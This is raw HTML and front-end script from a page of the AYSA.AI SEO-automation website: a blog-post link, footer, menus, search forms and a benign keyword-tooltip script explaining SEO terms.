    <a title="What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice" href="https://aysa.ai/your-favorite-seo-tool-combination/">What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/your-favorite-seo-tool-combination/" rel="bookmark" title="What is Your Favorite SEO Tool Combination? AYSA.AI May Be Your Best Choice"><i class="far fa-calendar"></i><span>March 13, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
        </div>
            </div>



</div>

</div>			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-full_width">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="107" class="elementor elementor-107" data-elementor-post-type="g5core_content">
				<div class="elementor-element elementor-element-5d9ea10 e-flex e-con-boxed e-con e-parent" data-id="5d9ea10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f6c303 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="3f6c303" data-element_type="container">
		<div class="elementor-element elementor-element-85ebf7b e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="85ebf7b" data-element_type="container">
				<div class="elementor-element elementor-element-6f29609 pr-xl-5 mr-xl-5 ube-position-top elementor-widget elementor-widget-ube-image-box" data-id="6f29609" data-element_type="widget" data-widget_type="ube-image-box.default">
				<div class="elementor-widget-container">
					<div class="ube-icon-box-wrapper">
	<div class="ube-image-box ube-icon-box">
					<div class="ube-ib-icon ube-image">
				<span class="card-img"><span class="g5core__lazy-image" style="--g5-lazy-image-width: 400px;--g5-lazy-image-height: 25.25%;"><img width="400" height="101" src="https://aysa.ai/wp-content/plugins/g5-core/assets/images/placeholder-transparent.png" class="attachment-full size-full wp-image-1566 g5core__ll-image" alt="SEO AUTOMATION" decoding="async" data-src="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png" data-srcset="https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo.png 400w, https://aysa.ai/wp-content/uploads/2025/09/aysa-ai-logo-300x76.png 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></span> </span>			</div>
							<div class="ube-ib-content">
													<div class="ube-ib-desc mb-0 ">SEO Automation platform for AEO Era! </div>
							</div>
			</div>
	</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-57ae925 elementor-widget elementor-widget-ube-heading" data-id="57ae925" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Subscribe to our newsletter</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c9e092c groww-mailchimp-style-01 elementor-widget elementor-widget-ube-subscribe-news-letter" data-id="c9e092c" data-element_type="widget" data-widget_type="ube-subscribe-news-letter.default">
				<div class="elementor-widget-container">
					<div class="ube-subscribe-news-letter" >
	</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4320587 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="4320587" data-element_type="container">
				<div class="elementor-element elementor-element-c711273 elementor-widget elementor-widget-ube-heading" data-id="c711273" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Contact</h3><div class="ube-heading-description"><p>Location<br /><strong class="heading-color mt-2 d-block">Bucuresti, Romania</strong><br /><span class="d-block mt-3">Call us on</span><br /><a href="tel:+40722237373"><strong class="heading-color mt-2 d-block">+40722237373</strong></a></p></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cf5470 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="6cf5470" data-element_type="container">
				<div class="elementor-element elementor-element-3f952e7 elementor-widget elementor-widget-ube-heading" data-id="3f952e7" data-element_type="widget" data-widget_type="ube-heading.default">
				<div class="elementor-widget-container">
					<div class="ube-heading">
	<h3 class="ube-heading-title">Menu</h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7db2f67 elementor-widget elementor-widget-ube-list-icon" data-id="7db2f67" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-unstyled">
			        <li class="list-icon-item">
													<a href="/pricing-plan/" class="ube-list-icon-title">Pricing plan</a>			        </li>
			        <li class="list-icon-item">
													<a href="/about-us/" class="ube-list-icon-title">About AYSA AI</a>			        </li>
			        <li class="list-icon-item">
													<a href="/case-study/" class="ube-list-icon-title">Case studies</a>			        </li>
			        <li class="list-icon-item">
													<a href="/blog/" class="ube-list-icon-title">Blog</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ro" class="ube-list-icon-title">Romanian SEO AGENCY</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://aysa.ai/clients-seo-aysa-ai" class="ube-list-icon-title">SEO Clients</a>			        </li>
			        <li class="list-icon-item">
													<a href="https://adverlink.net" class="ube-list-icon-title">Adverlink.NET</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05a1644 elementor-widget elementor-widget-ube-divider" data-id="05a1644" data-element_type="widget" data-widget_type="ube-divider.default">
				<div class="elementor-widget-container">
					<div class="ube-divider ube-divider-style-solid">
	<div class="ube-divider-separator">
			</div>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-412f6f0 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="412f6f0" data-element_type="container">
		<div class="elementor-element elementor-element-8f8dd25 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="8f8dd25" data-element_type="container">
				<div class="elementor-element elementor-element-9a746cb elementor-widget elementor-widget-text-editor" data-id="9a746cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="mb-1">© 2025 AYSA SEO S.R.L.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bdd54da elementor-widget elementor-widget-ube-list-icon" data-id="bdd54da" data-element_type="widget" data-widget_type="ube-list-icon.default">
				<div class="elementor-widget-container">
					<ul class="ube-list-icon ube-list-icon-sm list-inline">
			        <li class="list-inline-item">
													<a href="/terms-and-conditions/" class="ube-list-icon-title">Terms &amp; Conditions </a>			        </li>
			        <li class="list-inline-item">
													<a href="/privacy-policy/" class="ube-list-icon-title">Privacy Policy</a>			        </li>
	</ul>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49ad9d5 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="49ad9d5" data-element_type="container">
				<div class="elementor-element elementor-element-1f5c91e elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-ube-social-icon" data-id="1f5c91e" data-element_type="widget" data-widget_type="ube-social-icon.default">
				<div class="elementor-widget-container">
					
<ul class="ube-social-icons ube-social-classic ube-social-md">
	
		        <li class="ube-social-Facebook elementor-repeater-item-7d7bfe2" title="Facebook" data-toggle="tooltip" data-placement="top">
			<a href="https://www.facebook.com/aysaseo/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-linkedin-in elementor-repeater-item-9c53fff" title="linkedin-in" data-toggle="tooltip" data-placement="top">
			<a href="https://www.linkedin.com/company/aysa-ai/" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</a>        </li>
	
		        <li class="ube-social-youtube elementor-repeater-item-a9ea72c" title="youtube" data-toggle="tooltip" data-placement="top">
			<a href="https://www.youtube.com/@aysa-seo-automation-software" target="_blank" class="ube-social-icon-icon ube-icon"><svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</a>        </li>
	</ul>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/groww-child/*","/wp-content/themes/groww/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
    <style>
        .g5core-header-customize-item.g5core-hc-custom-html a.btn {
            background-color: #28a745; /* verde CTA */
            color: #fff;
            font-weight: 600;
            text-transform: uppercase;
            transition: background-color 0.3s ease;
        }
        .g5core-header-customize-item.g5core-hc-custom-html a.btn:hover {
            background-color: #218838;
            text-decoration: none;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const btn = document.querySelector('.g5core-header-customize-item.g5core-hc-custom-html a.btn');
            if (btn) {
                btn.setAttribute('href', '/contact-us/');
                btn.textContent = "Let's Talk";
            }
        });
    </script>





// Tooltips: first visible occurrence per keyword, only in p/span/div (not headings or links)
add_action('wp_footer', function () { ?>
  <style>
    .ttkw {
      position:relative;display:inline;
      background-image:linear-gradient(to top, rgba(34,197,94,.22), rgba(34,197,94,0));
      box-decoration-break:clone;-webkit-box-decoration-break:clone;
      padding:0 .05em;cursor:help
    }
    .ttkw:focus-visible {outline:2px solid #8dd3a6;outline-offset:2px;border-radius:4px}

    @keyframes tt-pop {
      0%   { opacity:0; transform:translateX(-50%) translateY(10px) scale(.96) }
      60%  { opacity:1; transform:translateX(-50%) translateY(-2px) scale(1.01) }
      100% { opacity:1; transform:translateX(-50%) translateY(-4px) scale(1) }
    }

    .ttkw-b {
      --tt-bg:#14532d; /* dark green */
      position:absolute;left:50%;bottom:120%;
      transform:translateX(-50%) translateY(10px) scale(.96);
      opacity:0;pointer-events:none;background:var(--tt-bg);color:#fff;
      padding:10px 12px;border-radius:12px;box-shadow:0 10px 28px rgba(0,0,0,.24);
      max-width:420px;min-width:240px;z-index:50;
      line-height:1.5;font-size:12px;letter-spacing:.01em;
      word-wrap:break-word;white-space:normal;text-wrap:pretty
    }
    .ttkw-b::after {
      content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);
      border:8px solid transparent;border-top-color:var(--tt-bg)
    }
    .ttkw-ico {display:inline-flex;vertical-align:-2px;margin-right:8px}
    .ttkw-ico svg {width:14px;height:14px;fill:#a7f3d0}
    .ttkw-txt {display:inline}

    /* Hover sau când intră în viewport */
    .ttkw:hover .ttkw-b,
    .ttkw.ttkw-reveal .ttkw-b {
      opacity:1; animation: tt-pop .28s cubic-bezier(.2,.7,.2,1) forwards
    }

    @media (prefers-reduced-motion: reduce){
      .ttkw-b {animation:none}
      .ttkw:hover .ttkw-b, .ttkw.ttkw-reveal .ttkw-b {
        opacity:1; transform:translateX(-50%) translateY(-4px) scale(1)
      }
    }
  </style>
  <script>
  (function(){
    const KEYWORDS = [
{ "term": "Core Web Vitals", "type": "concept", "tip": "Core Web Vitals — measures how fast and stable your website feels for visitors." },
      { term:"link building", type:"any", tip:"Getting external links to increase domain authority." },
      { term:"backlinks", type:"word", tip:"Hyperlinks (like online recommendations) from other websites pointing to your site." },
      { term:"CTR", type:"word", tip:"Click-Through Rate — the percentage of users who click a link." },
      { term:"bounce rate", type:"any", tip:"Percentage of visitors who leave after viewing one page." },
      { term:"DA", type:"word", tip:"Domain Authority — a score predicting ranking strength." },
{ "term": "WooCommerce", "type": "software", "tip": "WooCommerce — an eCommerce plugin for WordPress." },
		{ "term": "builds links", "type": "phrase", "tip": "builds links — gets links from other websites to boost SEO." },
		{ "term": "keywords", "type": "word", "tip": "keywords — words people type in search engines to find information." },
		{ "term": "404", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "404s", "type": "code", "tip": "404 — error shown when a page cannot be found." },
		{ "term": "backlink", "type": "word", "tip": "backlink — a link from another website that points to your site." }



    ];

    const ROOT_SELECTORS = [
      "article .entry-content",
      ".single .entry-content",
      ".page .entry-content",
      ".g5blog-single__content",
      ".g5blog__content",
      ".elementor .elementor-widget-container"
    ];
    const ALLOWED_PARENTS = /^(P|SPAN|DIV)$/;

    function rx(term, type){
      if(term instanceof RegExp) return term;
      const esc = term.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");
      return new RegExp(type==="word" ? `\\b${esc}\\b` : esc, "gi");
    }

    function bubble(text, tip, key){
      const w = document.createElement("span"); w.className="ttkw"; w.tabIndex=0; w.dataset.ttKey = key;
      const b = document.createElement("span"); b.className="ttkw-b"; b.setAttribute("role","tooltip");
      b.innerHTML =
        '<span class="ttkw-ico" aria-hidden="true">'+
          '<svg viewBox="0 0 24 24" focusable="false" aria-hidden="true">'+
            '<path d="M12 2a10 10 0 1 0 10 10A10.012 10.012 0 0 0 12 2Zm0 15a1.25 1.25 0 1 1 1.25-1.25A1.25 1.25 0 0 1 12 17Zm1.9-7.6a3.4 3.4 0 0 0-2.02-.65c-1.27 0-2.06.62-2.57 1.43a1 1 0 1 1-1.72-1.02C8.3 7.88 9.8 7 11.88 7A5.4 5.4 0 0 1 16 8.72c0 1.78-1.18 2.7-2.06 3.36-.73.54-1.14.85-1.14 1.67v.25a1 1 0 0 1-2 0v-.25c0-1.84 1.25-2.77 2.06-3.38.73-.55 1.13-.86 1.13-1.97 0-.41-.1-.78-.29-1.0Z"/>'+
          '</svg>'+
        '</span>'+
        '<span class="ttkw-txt"></span>';
      const id="tt-"+Math.random().toString(36).slice(2,9); b.id=id; w.setAttribute("aria-describedby",id);
      b.querySelector(".ttkw-txt").textContent = tip;
      w.append(document.createTextNode(text), b);
      return w;
    }

    function wrapNode(tn, matchers){
      const p = tn.parentNode; if(!p) return;
      const t = tn.nodeValue; if(!t || !t.trim()) return;
      const tag = p.tagName;
      if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(tag)) return;
      if(!ALLOWED_PARENTS.test(tag)) return;
      if(p.closest("a")) return;
      if(p.closest(".ttkw")) return;

      let i=0, changed=false;
      while(i < t.length){
        let hit=null, chosen=null;
        for(const m of matchers){ m.re.lastIndex=i; const f=m.re.exec(t); if(f && (!hit || f.index < hit.index)){ hit=f; chosen=m; } }
        if(!hit) break;
        if(hit.index > i) p.insertBefore(document.createTextNode(t.slice(i, hit.index)), tn);
        p.insertBefore(bubble(hit[0], chosen.tip, chosen.key), tn);
        changed=true; i = hit.index + hit[0].length;
      }
      if(changed){
        if(i < t.length) p.insertBefore(document.createTextNode(t.slice(i)), tn);
        p.removeChild(tn);
      }
    }

    function scan(root){
      const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
        acceptNode(n){
          if(!n.nodeValue || !n.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
          const p = n.parentNode; if(!p) return NodeFilter.FILTER_REJECT;
          const t = p.tagName;
          if(/^(H1|H2|H3|H4|H5|H6|SCRIPT|STYLE|NOSCRIPT|CODE|PRE)$/.test(t)) return NodeFilter.FILTER_REJECT;
          if(!ALLOWED_PARENTS.test(t)) return NodeFilter.FILTER_REJECT;
          if(p.closest("a")) return NodeFilter.FILTER_REJECT;
          if(p.closest(".ttkw")) return NodeFilter.FILTER_REJECT;
          return NodeFilter.FILTER_ACCEPT;
        }
      });
      const nodes=[]; while(walker.nextNode()) nodes.push(walker.currentNode);
      const matchers = KEYWORDS.map(k=>({ re: rx(k.term, k.type||"any"), tip:k.tip, key: (""+k.term).toLowerCase() }));
      nodes.forEach(n=>wrapNode(n, matchers));
    }

    function isVisible(el, threshold=0.35){
      const r = el.getBoundingClientRect();
      const vh = window.innerHeight || document.documentElement.clientHeight;
      const vw = window.innerWidth || document.documentElement.clientWidth;
      if(r.right < 0 || r.bottom < 0 || r.left > vw || r.top > vh) return false;
      const vert = Math.min(r.bottom, vh) - Math.max(r.top, 0);
      const horiz = Math.min(r.right, vw) - Math.max(r.left, 0);
      const area = Math.max(0, vert) * Math.max(0, horiz);
      const elArea = Math.max(1, r.width * r.height);
      return (area / elArea) >= threshold;
    }

    function setupAutoReveal(){
      let ticking = false;
      const revealedOnce = new WeakSet();
      function evaluate(){
        ticking = false;
        const map = new Map();
        document.querySelectorAll(".ttkw").forEach(el=>{
          if(!isVisible(el)) return;
          const key = el.dataset.ttKey || "_";
          const r = el.getBoundingClientRect();
          const prev = map.get(key);
          if(!prev || r.top < prev.top) map.set(key, { el, top: r.top });
        });
        map.forEach(({el})=>{
          if(revealedOnce.has(el)) return;
          el.classList.add("ttkw-reveal");
          revealedOnce.add(el);
          setTimeout(()=>el.classList.remove("ttkw-reveal"), 2000);
        });
      }
      function onScroll(){
        if(!ticking){ ticking = true; requestAnimationFrame(evaluate); }
      }
      window.addEventListener("scroll", onScroll, { passive:true });
      window.addEventListener("resize", onScroll);
      onScroll();
    }

    function init(){
      const roots = ROOT_SELECTORS.flatMap(s=>Array.from(document.querySelectorAll(s)));
      if(roots.length===0) return;
      roots.forEach(scan);
      setupAutoReveal();
    }

    if(document.readyState==="loading") document.addEventListener("DOMContentLoaded", init); else init();
  })();
  </script>



    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <symbol id="fill" viewBox="0 0 317 27" fill="currentColor" preserveAspectRatio="none">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.37921 27C1.25549 27 1.15866 26.9955 1.09007 26.9881C-1.7986 26.3327 1.68986 10.5256 4.19526 8.02223C5.72432 6.49361 5.61539 7.59827 18.839 6.50257C18.839 6.50257 38.7719 4.89186 63.2691 3.00647C63.2691 3.00647 102.637 0.56875 156.834 0.00149196C156.933 -8.20146e-07 157.027 0 157.119 0C158.747 0 159.117 0.159727 159.385 0.320948C159.652 0.480676 159.818 0.640405 161.035 0.640405C161.458 0.640405 162.007 0.620998 162.732 0.576214C165.085 0.428429 168.048 0.374688 171.324 0.374688C175.746 0.374688 180.738 0.473213 185.574 0.570244C190.411 0.668768 195.091 0.767291 198.887 0.767291C201.256 0.767291 203.28 0.728478 204.782 0.628462C207.594 0.440371 209.45 0.328412 211.155 0.328412C213.387 0.328412 215.357 0.520981 218.871 0.98673C222.184 1.42561 244.477 2.37203 256.146 2.37203C259.509 2.37203 261.988 2.29441 262.877 2.10184C263.189 2.03467 263.475 2.00182 263.718 2.00182C264.223 2.00182 264.543 2.13916 264.532 2.37203C264.813 2.40786 288.257 4.44999 288.358 4.76049C288.479 5.02919 288.911 5.22325 289.411 5.22325C289.574 5.22325 289.745 5.20236 289.914 5.15757C290.078 5.11279 290.644 5.09338 291.509 5.09338C297.319 5.09338 316.571 6.01443 316.864 6.92204C317.833 9.9106 313.405 21.7006 310.299 24.4294C309.571 25.0683 308.213 25.3087 306.387 25.3087C303.587 25.3087 299.687 24.7414 295.275 24.1756C290.865 23.6084 285.943 23.0426 281.102 23.0426C279.968 23.0426 278.838 23.074 277.722 23.1426C239.88 20.5452 224.502 19.866 216.062 19.866C210.176 19.866 207.664 20.1959 203.257 20.4347C202.953 20.2108 202.465 20.1317 201.851 20.1317C201.122 20.1317 200.219 20.2422 199.233 20.3526C198.249 20.4646 197.185 20.5751 196.139 20.5751C194.821 20.5751 193.532 20.3989 192.467 19.8242C191.568 19.339 187.231 19.0405 183.5 19.0405C181.198 19.0405 179.128 19.1539 178.236 19.4092C177.996 19.4779 177.01 19.5062 175.455 19.5062C173.776 19.5062 171.43 19.4719 168.637 19.4196C165.947 19.3689 162.842 19.3062 159.515 19.2405C157.928 19.2106 152.611 19.139 146.246 19.139C134.815 19.139 119.996 19.3689 117.295 20.4765C115.252 20.1675 112.385 20.0377 108.997 20.0377C93.6594 20.0377 67.6263 22.7082 58.7989 23.5576C57.6989 23.2546 55.6911 23.1277 53.0646 23.1277C45.843 23.1277 33.9386 24.095 23.332 25.0639C12.7254 26.0312 3.41392 27 1.37921 27Z"/>
        </symbol>
    </defs>
</svg>

<a aria-label="Back to top" class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>									<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id="g5core_off_canvas_search" class="g5core-off-canvas-wrapper from-right g5core-off-canvas-search-wrapper">
    <div class="off-canvas-overlay"></div>
    <div class="g5core-off-canvas-header">
        <h5 class="g5core-off-canvas-title">Search</h5>
        <div class="off-canvas-close">
            <i class="fal fa-times"></i>
        </div>
    </div>
    <form action="https://aysa.ai/" method="get" class="g5core-off-canvas-search-form g5core-off-canvas-search-ajax">
        <div class="g5core-ocs-fields">
            <div class="position-relative">
                <input class="g5core-ocs-input w-100" name="s" type="search"
                       placeholder="Type to search..."
                       autocomplete="off">
                <a href="#" class="g5core-ocs-reset" title="Clear">Clear</a>
                <button class="g5core-ocs-button" aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
                                <input type="hidden" name="action" value="g5core_search_canvas">
                <input type="hidden" name="_g5core_search_canvas_nonce" value="b4a16925df">
            </div>
        </div>
        <div class="g5core-ocs-result">
            <div class="g5core-ocs-result-inner">
            </div>
        </div>
    </form>
</div>


<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left light">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://aysa.ai/" method="get" class="g5core-search-form g5core-search-ajax">
		<input name="s" type="search"
		       placeholder="Type to search..."
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="bd547f89b6">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul></div>			</div>
</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/vanilla-lazyload/lazyload.js?ver=17.8.2" id="vanilla-lazyload-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
